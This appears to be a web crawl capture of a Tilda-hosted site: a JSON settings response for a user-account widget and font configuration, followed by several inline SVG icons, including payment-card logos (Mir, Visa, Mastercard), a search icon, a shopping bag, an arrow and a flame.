{"status":"ok","data":{"controlblock":{"user_size":"60px","user_size_mobile":"60px","user_background":"#000000","user_background_opacity":"80","user_border_color":"#ffffff","user_vertical_coordinate_px":"20px","user_vertical_coordinate_mobile_px":"35px","user_horizontal_coordinate_px":"20px","user_horizontal_coordinate_mobile_px":"10px"},"welcomepage":{"typeId":"default","ordersManagementShowOrders":true,"ordersManagementShowPurchased":true,"ordersManagementShowAddresses":true,"ordersManagementShowProfile":true},"registrationpage":[],"fonts":{"rf_id":"","bgcolor":"","gf_fonts":"","textfont":"Normal","tf_fonts":"","fontsswap":"","linecolor":"","linkcolor":"","textcolor":"","typekitid":"","headlinefont":"Normal","myfonts_json":"[{\"f_name\":\"Normal\",\"f_100\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3263-3261-4264-b764-616564343534\\\/NormalidadWide-WideT.woff\",\"f_200\":\"\",\"f_300\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3161-3534-4361-b466-323436616632\\\/NormalidadWide-WideL.woff\",\"f_400\":\"https:\\\/\\\/static.tildacdn.com\\\/tild6364-6162-4533-b536-363061363338\\\/NormalidadWide-WideR.woff\",\"f_500\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3862-3835-4630-a163-653462333438\\\/NormalidadWide-WideM.woff\",\"f_600\":\"\",\"f_700\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3938-3739-4136-b461-653764323561\\\/NormalidadWide-WideB.woff\",\"f_800\":\"\",\"f_900\":\"https:\\\/\\\/static.tildacdn.com\\\/tild6363-3030-4766-a361-366664636136\\\/NormalidadWide-WideB.woff\",\"f_vf\":\"\",\"f_woff2_100\":\"\",\"f_woff2_200\":\"\",\"f_woff2_300\":\"\",\"f_woff2_400\":\"\",\"f_woff2_500\":\"\",\"f_woff2_600\":\"\",\"f_woff2_700\":\"\",\"f_woff2_800\":\"\",\"f_woff2_900\":\"\",\"f_woff2_vf\":\"\",\"cnt\":6}]","textfontsize":"","customcssfile":"","headlinecolor":"","linklinecolor":"","linkcolorhover":"","linklineheight":"","textfontweight":"","tf_fonts_selected":"","headlinefontweight":"","linklinecolorhover":""},"allowselfreg":true,"logolink":null,"projectlang":"","userrole":1}}

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3938-3265-4962-b338-346139616638/Frame_11_1.svg
body_size: 378
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="60" height="30" viewBox="0 0 60 30" fill="none"> <rect x="0.0727539" y="0.413086" width="59.8546" height="29.1724" rx="3.22" fill="#3F3434"></rect> <g style="mix-blend-mode:luminosity"> <rect x="0.0727539" y="0.413086" width="59.8546" height="29.1724" rx="3.21799" fill="#E4E4E4"></rect> <path d="M46.1046 8.84082H38.2984C38.7532 11.5426 41.2542 14.0855 43.9826 14.0855H50.1972C50.273 13.8471 50.273 13.4498 50.273 13.2114C50.273 10.8274 48.3783 8.84082 46.1046 8.84082Z" fill="url(#paint0_linear_107_142)"></path> <path d="M38.9805 14.5625V21.1581H42.7699V17.6616H46.1046C47.9235 17.6616 49.515 16.3107 50.0455 14.5625H38.9805Z" fill="#4FAD50"></path> <path d="M25.642 8.84082V21.0784H28.9767C28.9767 21.0784 29.8104 21.0784 30.2651 20.2043C32.5387 15.5159 33.2208 14.0855 33.2208 14.0855H33.6756V21.0784H37.465V8.84082H34.1303C34.1303 8.84082 33.2966 8.92029 32.8419 9.71494C30.9472 13.7677 29.8862 15.8337 29.8862 15.8337H29.4314V8.84082H25.642Z" fill="#4FAD50"></path> <path d="M9.72607 21.1566V8.91895H13.5155C13.5155 8.91895 14.5765 8.91894 15.1828 10.6672C16.6986 15.2761 16.8502 15.9119 16.8502 15.9119C16.8502 15.9119 17.1533 14.7994 18.5175 10.6672C19.1238 8.91894 20.1849 8.91895 20.1849 8.91895H23.9743V21.1566H20.1849V14.561H19.7301L17.6081 21.1566H15.9407L13.8187 14.561H13.3639V21.1566H9.72607Z" fill="#4FAD50"></path> </g> <defs> <linearGradient id="paint0_linear_107_142" x1="9.68039" y1="15.0877" x2="50.1821" y2="15.0877" gradientUnits="userSpaceOnUse"> <stop stop-color="#27B1E6"></stop> <stop offset="1" stop-color="#148ACA"></stop> </linearGradient> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3536-6665-4166-b561-393833313033/ec52aeda-2722-46ba-b.svg
body_size: -118
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="108" height="59" viewBox="0 0 108 59" fill="none"> <path d="M106.828 32.2835C108.391 30.7214 108.391 28.1887 106.828 26.6267L81.3726 1.17081C79.8105 -0.391291 77.2778 -0.391291 75.7157 1.17081C74.1536 2.7329 74.1536 5.26556 75.7157 6.82766L98.3431 29.4551L75.7157 52.0825C74.1536 53.6446 74.1536 56.1773 75.7157 57.7393C77.2778 59.3014 79.8105 59.3014 81.3726 57.7393L106.828 32.2835ZM0 33.4551H104V25.4551H0V33.4551Z" fill="#AFAFAF"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3639-6337-4235-b964-323065653962/9b4729bf-852b-4d2d-9.svg
body_size: 271
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="96" height="96" viewBox="0 0 96 96" fill="none"> <path d="M82.84 77.16L69.24 63.6C73.628 58.0098 76.0089 51.1066 76 44C76 37.671 74.1232 31.4841 70.607 26.2218C67.0908 20.9594 62.0931 16.8579 56.2459 14.4359C50.3986 12.0139 43.9645 11.3802 37.7571 12.6149C31.5497 13.8496 25.8479 16.8973 21.3726 21.3726C16.8973 25.8479 13.8496 31.5497 12.6149 37.7571C11.3802 43.9645 12.0139 50.3986 14.4359 56.2459C16.8579 62.0931 20.9594 67.0908 26.2218 70.607C31.4841 74.1232 37.671 76 44 76C51.1066 76.0089 58.0098 73.628 63.6 69.24L77.16 82.84C77.5319 83.2149 77.9743 83.5125 78.4617 83.7156C78.9491 83.9187 79.472 84.0232 80 84.0232C80.5281 84.0232 81.0509 83.9187 81.5383 83.7156C82.0258 83.5125 82.4682 83.2149 82.84 82.84C83.2149 82.4682 83.5125 82.0258 83.7156 81.5383C83.9187 81.0509 84.0232 80.5281 84.0232 80C84.0232 79.472 83.9187 78.9491 83.7156 78.4617C83.5125 77.9743 83.2149 77.5319 82.84 77.16ZM20 44C20 39.2533 21.4076 34.6131 24.0447 30.6663C26.6819 26.7196 30.4302 23.6434 34.8156 21.8269C39.201 20.0104 44.0266 19.5351 48.6822 20.4612C53.3377 21.3872 57.6141 23.673 60.9706 27.0295C64.327 30.3859 66.6128 34.6623 67.5389 39.3178C68.4649 43.9734 67.9896 48.799 66.1731 53.1844C64.3566 57.5698 61.2805 61.3181 57.3337 63.9553C53.3869 66.5924 48.7468 68 44 68C37.6348 68 31.5303 65.4715 27.0295 60.9706C22.5286 56.4697 20 50.3652 20 44Z" fill="#1F1F1F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3239-3064-4632-b538-343562616561/73f34ad3-ff3e-4b92-b.svg
body_size: 1216
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="96" height="96" viewBox="0 0 96 96" fill="none"> <path d="M15 27V23C12.7909 23 11 24.7909 11 27H15ZM81 27H85C85 24.7909 83.2091 23 81 23V27ZM26 27C26 29.2091 27.7909 31 30 31C32.2091 31 34 29.2091 34 27H26ZM62 27C62 29.2091 63.7909 31 66 31C68.2091 31 70 29.2091 70 27H62ZM11 27V75H19V27H11ZM27 91H69V83H27V91ZM85 75V27H77V75H85ZM81 23H15V31H81V23ZM30 27C34 27 34 27.0019 34 27.0037C34 27.0042 34 27.006 34 27.007C34 27.0091 34 27.0109 34 27.0125C34 27.0156 34 27.0177 33.9999 27.0187C33.9999 27.0208 33.9999 27.0188 34 27.0129C34.0002 27.001 34.0008 26.9734 34.0022 26.9311C34.005 26.8464 34.0113 26.7038 34.025 26.5116C34.0526 26.1257 34.1096 25.5484 34.2268 24.8451C34.4644 23.4196 34.9321 21.58 35.8277 19.7889C36.7154 18.0134 37.9842 16.3596 39.8126 15.1407C41.6158 13.9385 44.1999 13 48 13V5C42.8001 5 38.6342 6.31148 35.3749 8.4843C32.1408 10.6404 30.0346 13.4866 28.6723 16.2111C27.3179 18.92 26.6606 21.5804 26.3357 23.5299C26.1716 24.5141 26.0881 25.343 26.0453 25.9416C26.0239 26.2415 26.0126 26.4856 26.0066 26.6646C26.0036 26.7542 26.002 26.8276 26.0011 26.8839C26.0006 26.912 26.0003 26.9358 26.0002 26.9552C26.0001 26.9649 26.0001 26.9735 26 26.981C26 26.9847 26 26.9882 26 26.9913C26 26.9929 26 26.9951 26 26.9959C26 26.998 26 27 30 27ZM48 13C51.8001 13 54.3842 13.9385 56.1875 15.1407C58.0158 16.3596 59.2845 18.0134 60.1723 19.7889C61.0679 21.58 61.5356 23.4196 61.7732 24.8451C61.8904 25.5484 61.9474 26.1257 61.975 26.5116C61.9887 26.7038 61.995 26.8464 61.9978 26.9311C61.9992 26.9734 61.9998 27.001 62 27.0129C62.0001 27.0188 62.0001 27.0208 62.0001 27.0187C62 27.0177 62 27.0156 62 27.0125C62 27.0109 62 27.0091 62 27.007C62 27.006 62 27.0042 62 27.0037C62 27.0019 62 27 66 27C70 27 70 26.998 70 26.9959C70 26.9951 70 26.9929 70 26.9913C70 26.9882 70 26.9847 70 26.981C69.9999 26.9735 69.9999 26.9649 69.9998 26.9552C69.9997 26.9358 69.9994 26.912 69.9989 26.8839C69.998 26.8276 69.9964 26.7542 69.9934 26.6646C69.9874 26.4856 69.9761 26.2415 69.9547 25.9416C69.9119 25.343 69.8284 24.5141 69.6643 23.5299C69.3394 21.5804 68.6821 18.92 67.3277 16.2111C65.9655 13.4866 63.8592 10.6404 60.625 8.4843C57.3658 6.31148 53.1999 5 48 5V13ZM69 91C77.8366 91 85 83.8366 85 75H77C77 79.4183 73.4183 83 69 83V91ZM11 75C11 83.8366 18.1634 91 27 91V83C22.5817 83 19 79.4183 19 75H11Z" fill="#1F1F1F"></path> <path d="M68 48C68 45.7909 66.2091 44 64 44C61.7909 44 60 45.7909 60 48H68ZM36 48C36 45.7909 34.2091 44 32 44C29.7909 44 28 45.7909 28 48H36ZM64 48C60 48 60 47.9978 60 47.9957C60 47.995 60 47.993 60 47.9917C60 47.9891 60 47.9867 60 47.9846C60.0001 47.9802 60.0001 47.9766 60.0001 47.9739C60.0002 47.9683 60.0002 47.9659 60.0002 47.9664C60.0002 47.9676 59.9999 47.9807 59.999 48.005C59.9971 48.0536 59.9926 48.1461 59.982 48.2761C59.9607 48.5375 59.9154 48.9415 59.8206 49.4391C59.6281 50.45 59.2493 51.7515 58.527 53.0154C57.2323 55.2812 54.5507 58 48 58V66C57.4493 66 62.7677 61.7188 65.473 56.9846C66.7507 54.7485 67.3719 52.55 67.6794 50.9359C67.8346 50.121 67.9143 49.4312 67.9555 48.927C67.9761 48.6742 67.9872 48.4659 67.9932 48.3095C67.9962 48.2312 67.9979 48.1657 67.9988 48.1139C67.9993 48.088 67.9996 48.0654 67.9998 48.0464C67.9999 48.0369 67.9999 48.0283 68 48.0205C68 48.0167 68 48.013 68 48.0096C68 48.0079 68 48.0055 68 48.0046C68 48.0023 68 48 64 48ZM48 58C41.4493 58 38.7677 55.2812 37.473 53.0154C36.7507 51.7515 36.3719 50.45 36.1794 49.4391C36.0846 48.9415 36.0393 48.5375 36.018 48.2761C36.0074 48.1461 36.0029 48.0536 36.001 48.005C36.0001 47.9807 35.9998 47.9676 35.9998 47.9664C35.9998 47.9659 35.9998 47.9683 35.9999 47.9739C35.9999 47.9766 35.9999 47.9802 36 47.9846C36 47.9867 36 47.9891 36 47.9917C36 47.993 36 47.995 36 47.9957C36 47.9978 36 48 32 48C28 48 28 48.0023 28 48.0046C28 48.0055 28 48.0079 28 48.0096C28 48.013 28 48.0167 28 48.0205C28.0001 48.0283 28.0001 48.0369 28.0002 48.0464C28.0004 48.0654 28.0007 48.088 28.0012 48.1139C28.0021 48.1657 28.0038 48.2312 28.0068 48.3095C28.0128 48.4659 28.0239 48.6742 28.0445 48.927C28.0857 49.4312 28.1654 50.121 28.3206 50.9359C28.6281 52.55 29.2493 54.7485 30.527 56.9846C33.2323 61.7188 38.5507 66 48 66V58Z" fill="#1F1F1F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6366-3562-4561-b839-623632323765/Frame_10.svg
body_size: 436
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="60" height="30" viewBox="0 0 60 30" fill="none"> <rect width="59.8546" height="29.1724" rx="3.22" fill="#3F3434"></rect> <g style="mix-blend-mode:luminosity"> <rect width="59.8546" height="29.1724" rx="3.21799" fill="#E4E4E4"></rect> <path d="M47.4732 7.96289H44.9242C44.1536 7.96289 43.5608 8.20985 43.2051 9.01248L38.3442 20.5579H41.7824C41.7824 20.5579 42.3752 19.0144 42.4938 18.644C42.8494 18.644 46.2283 18.644 46.7025 18.644C46.8211 19.0762 47.1175 20.4962 47.1175 20.4962H50.2L47.4732 7.96289ZM43.4422 16.0509C43.7386 15.31 44.7463 12.5317 44.7463 12.5317C44.7463 12.5934 45.0427 11.7908 45.1613 11.3586L45.3984 12.4699C45.3984 12.4699 46.0505 15.4952 46.169 16.1126H43.4422V16.0509Z" fill="#3362AB"></path> <path d="M38.5817 16.422C38.5817 19.0151 36.3291 20.7438 32.8316 20.7438C31.3497 20.7438 29.927 20.4351 29.1563 20.0647L29.6306 17.2246L30.0455 17.4098C31.1125 17.9038 31.8239 18.089 33.128 18.089C34.0765 18.089 35.0842 17.7185 35.0842 16.8542C35.0842 16.2985 34.6693 15.9281 33.3651 15.3107C32.1203 14.6933 30.4605 13.7054 30.4605 11.9149C30.4605 9.44531 32.7723 7.77832 36.0327 7.77832C37.2775 7.77832 38.3445 8.02528 38.9966 8.33398L38.5224 11.0506L38.2853 10.8036C37.6925 10.5566 36.9219 10.3097 35.7956 10.3097C34.5507 10.3714 33.9579 10.9271 33.9579 11.421C33.9579 11.9767 34.6693 12.4089 35.7956 12.9645C37.6925 13.8906 38.5817 14.9402 38.5817 16.422Z" fill="#3362AB"></path> <path d="M9.65332 8.08659L9.7126 7.83963H14.8106C15.5219 7.83963 16.0554 8.08659 16.2333 8.88921L17.3596 14.4459C16.2333 11.4823 13.625 9.07444 9.65332 8.08659Z" fill="#F9B50B"></path> <path d="M24.5329 7.96304L19.3757 20.4964H15.8782L12.9143 10.0005C15.0483 11.4205 16.8267 13.6432 17.4788 15.1867L17.8344 16.4832L21.0355 7.9013H24.5329V7.96304Z" fill="#3362AB"></path> <path d="M25.8958 7.9013H29.1561L27.0814 20.4964H23.8211L25.8958 7.9013Z" fill="#3362AB"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg
body_size: 274
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"> <path d="M1.52661 9.48737C1.52661 12.137 4.06189 13.8576 4.16982 13.9296C4.48625 14.1405 4.89627 13.842 4.79161 13.4757C4.14861 11.2252 4.22144 8.88721 5.95659 7.30153C5.74509 8.08093 5.80127 8.7156 6.12443 9.19022C6.74671 10.1042 8.12934 10.082 9.21896 9.91833C10.0623 10.6623 9.46065 12.387 8.95169 13.4049C8.76395 13.7804 9.19928 14.1606 9.54598 13.9295C11.3837 12.7044 12.366 11.1664 12.4655 9.35841C12.6475 6.05139 9.61378 2.18707 7.12143 0.0963718C6.85528 -0.126912 6.44775 0.0626071 6.44775 0.410561C6.44775 2.71449 5.24791 3.83996 3.97765 5.03153C2.77265 6.1619 1.52661 7.33073 1.52661 9.48737V9.48737ZM7.21173 1.28699C9.29002 3.27014 11.8048 6.45482 11.6464 9.3147C11.5855 10.4159 11.126 11.408 10.2768 12.2771C10.942 9.8776 9.5711 9.1552 9.50182 9.12056C9.42429 9.08179 9.33644 9.06861 9.25101 9.08285C7.95469 9.29889 7.10814 9.17666 6.80284 8.72932C6.37921 8.10868 6.96912 6.82051 7.20952 6.41758C7.41115 6.08157 7.06918 5.68047 6.70556 5.82581C5.45488 6.32616 3.04017 8.3394 3.72164 12.4617C3.08553 11.7985 2.34681 10.7553 2.34681 9.48737C2.34681 7.68593 3.36262 6.73305 4.5388 5.62973C5.6693 4.56927 6.93314 3.38355 7.21173 1.28699V1.28699Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3634-6537-4139-b530-343838646231/Frame_12.svg
body_size: 1833
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="60" height="30" viewBox="0 0 60 30" fill="none"> <rect y="0.413086" width="59.8546" height="29.1724" rx="3.22" fill="#3F3434"></rect> <g style="mix-blend-mode:luminosity"> <rect y="0.413086" width="59.8546" height="29.1724" rx="3.21799" fill="#E4E4E4"></rect> <path d="M43.7643 14.9989C43.7643 19.4454 40.1463 23.1024 35.655 23.1024C31.2052 23.1024 27.5456 19.4454 27.5456 14.9989C27.5456 10.5524 31.1637 6.89551 35.6134 6.89551C40.1463 6.89551 43.7643 10.5524 43.7643 14.9989Z" fill="#F9B50B"></path> <path d="M32.9105 15.0415C32.9105 14.4597 32.8273 13.8779 32.7441 13.3377H27.7538C27.7954 13.0468 27.8785 12.7974 27.9617 12.465H32.4114C32.3283 12.1741 32.2035 11.8832 32.0788 11.5923H28.2944C28.4192 11.3014 28.5855 11.0521 28.7518 10.7196H31.6213C31.455 10.4288 31.247 10.1379 30.9975 9.84697H29.4172C29.6667 9.55607 29.9163 9.30674 30.249 9.01584C28.835 7.68605 26.9221 6.89648 24.8011 6.89648C20.393 7.02115 16.7334 10.5534 16.7334 14.9999C16.7334 19.4464 20.3514 23.1034 24.8427 23.1034C26.9636 23.1034 28.835 22.2722 30.2905 20.984C30.5816 20.7347 30.8312 20.4438 31.1223 20.1113H29.4588C29.2509 19.862 29.043 19.5711 28.8766 19.2802H31.7045C31.8708 19.0309 32.0372 18.74 32.1619 18.4075H28.3776C28.2528 18.1582 28.1281 17.8673 28.0449 17.5348H32.4946C32.7441 16.7868 32.9105 15.9557 32.9105 15.0415Z" fill="#C8191C"></path> <path d="M27.7124 17.0766L27.8372 16.3286C27.7956 16.3286 27.7124 16.3702 27.6293 16.3702C27.3382 16.3702 27.2966 16.204 27.3382 16.1208L27.5877 14.6248H28.0451L28.1699 13.7937H27.754L27.8372 13.295H26.9639C26.9639 13.295 26.4648 16.1208 26.4648 16.4533C26.4648 16.952 26.7559 17.2013 27.1718 17.2013C27.4213 17.2013 27.6293 17.1182 27.7124 17.0766Z" fill="#1F1F1F"></path> <path d="M28.0039 15.7051C28.0039 16.9103 28.8356 17.2012 29.501 17.2012C30.1248 17.2012 30.4159 17.0765 30.4159 17.0765L30.5823 16.2454C30.5823 16.2454 30.1248 16.4532 29.6674 16.4532C28.7109 16.4532 28.8772 15.7467 28.8772 15.7467H30.6238C30.6238 15.7467 30.7486 15.2065 30.7486 14.9571C30.7486 14.4169 30.4575 13.7105 29.501 13.7105C28.6693 13.6689 28.0039 14.6247 28.0039 15.7051ZM29.501 14.4585C29.9585 14.4585 29.8753 14.9987 29.8753 15.0402H28.9188C28.9604 14.9987 29.0436 14.4585 29.501 14.4585Z" fill="#1F1F1F"></path> <path d="M34.9485 17.077L35.1149 16.1213C35.1149 16.1213 34.699 16.329 34.3663 16.329C33.7841 16.329 33.493 15.8719 33.493 15.3317C33.493 14.2928 33.9921 13.7526 34.6159 13.7526C35.0317 13.7526 35.406 14.0019 35.406 14.0019L35.5308 13.0877C35.5308 13.0877 35.0317 12.8799 34.5327 12.8799C33.5346 12.8799 32.5781 13.7526 32.5781 15.3732C32.5781 16.4537 33.0772 17.1602 34.1168 17.1602C34.4911 17.2017 34.9485 17.077 34.9485 17.077Z" fill="#1F1F1F"></path> <path d="M23.0135 13.6688C22.4313 13.6688 21.9738 13.835 21.9738 13.835L21.8491 14.5831C21.8491 14.5831 22.2233 14.4168 22.8055 14.4168C23.0966 14.4168 23.3462 14.4584 23.3462 14.7077C23.3462 14.8739 23.3046 14.9155 23.3046 14.9155H22.9303C22.1817 14.9155 21.3916 15.2064 21.3916 16.2037C21.3916 16.9933 21.8906 17.1595 22.2233 17.1595C22.8055 17.1595 23.0966 16.7855 23.1382 16.7855L23.0966 17.118H23.8036L24.1363 14.7493C24.1363 13.7104 23.3046 13.6688 23.0135 13.6688ZM23.1798 15.5804C23.1798 15.7051 23.0966 16.4115 22.5976 16.4115C22.3481 16.4115 22.2649 16.2037 22.2649 16.0791C22.2649 15.8713 22.3897 15.5804 23.0551 15.5804C23.1382 15.5804 23.1798 15.5804 23.1798 15.5804Z" fill="#1F1F1F"></path> <path d="M24.9679 17.1602C25.1758 17.1602 26.2571 17.2018 26.2571 16.0382C26.2571 14.9577 25.2174 15.1655 25.2174 14.7499C25.2174 14.5422 25.3837 14.4591 25.6748 14.4591C25.7996 14.4591 26.2571 14.5006 26.2571 14.5006L26.3818 13.711C26.3818 13.711 26.0907 13.6279 25.5501 13.6279C24.9263 13.6279 24.2609 13.8773 24.2609 14.7499C24.2609 15.7473 25.3422 15.6642 25.3422 16.0382C25.3422 16.2875 25.0511 16.3291 24.8431 16.3291C24.4688 16.3291 24.053 16.2044 24.053 16.2044L23.9282 16.994C24.0114 17.0771 24.2609 17.1602 24.9679 17.1602Z" fill="#1F1F1F"></path> <path d="M42.1015 13.0039L41.9352 14.1675C41.9352 14.1675 41.6025 13.7519 41.1035 13.7519C40.3133 13.7519 39.6479 14.7077 39.6479 15.8297C39.6479 16.5362 39.9806 17.2426 40.7292 17.2426C41.2282 17.2426 41.5609 16.9102 41.5609 16.9102L41.5193 17.2011H42.3926L43.0164 13.087L42.1015 13.0039ZM41.6857 15.2479C41.6857 15.7051 41.4777 16.3284 40.9787 16.3284C40.6876 16.3284 40.5213 16.0791 40.5213 15.6219C40.5213 14.9155 40.8124 14.4999 41.2282 14.4999C41.5193 14.5415 41.6857 14.7493 41.6857 15.2479Z" fill="#1F1F1F"></path> <path d="M18.3137 17.118L18.8127 14.0428L18.8959 17.118H19.4781L20.6009 14.0428L20.1435 17.118H21.0584L21.7653 13.0039H20.3514L19.4781 15.5388L19.4365 13.0039H18.1889L17.4819 17.118H18.3137Z" fill="#1F1F1F"></path> <path d="M31.6215 17.118C31.871 15.7051 31.9126 14.5415 32.5364 14.7493C32.6196 14.2091 32.7444 13.9597 32.8275 13.752H32.6612C32.2869 13.752 31.9542 14.2506 31.9542 14.2506L32.0374 13.7935H31.2057L30.665 17.118H31.6215Z" fill="#1F1F1F"></path> <path d="M36.9441 13.6688C36.3619 13.6688 35.9045 13.835 35.9045 13.835L35.7797 14.5831C35.7797 14.5831 36.154 14.4168 36.7362 14.4168C37.0273 14.4168 37.2768 14.4584 37.2768 14.7077C37.2768 14.8739 37.2352 14.9155 37.2352 14.9155H36.861C36.1124 14.9155 35.3223 15.2064 35.3223 16.2037C35.3223 16.9933 35.8213 17.1595 36.154 17.1595C36.7362 17.1595 37.0273 16.7855 37.0689 16.7855L37.0273 17.118H37.8174L38.1501 14.7493C38.1501 13.7104 37.2352 13.6688 36.9441 13.6688ZM37.1521 15.5804C37.1521 15.7051 37.0689 16.4115 36.5699 16.4115C36.3203 16.4115 36.2372 16.2037 36.2372 16.0791C36.2372 15.8713 36.3619 15.5804 37.0273 15.5804C37.1105 15.5804 37.1105 15.5804 37.1521 15.5804Z" fill="#1F1F1F"></path> <path d="M38.8159 17.118C39.0654 15.7051 39.107 14.5415 39.7308 14.7493C39.8139 14.2091 39.9387 13.9597 40.0219 13.752H39.8555C39.4812 13.752 39.1486 14.2506 39.1486 14.2506L39.2317 13.7935H38.4L37.8594 17.118H38.8159Z" fill="#1F1F1F"></path> </g> </svg> 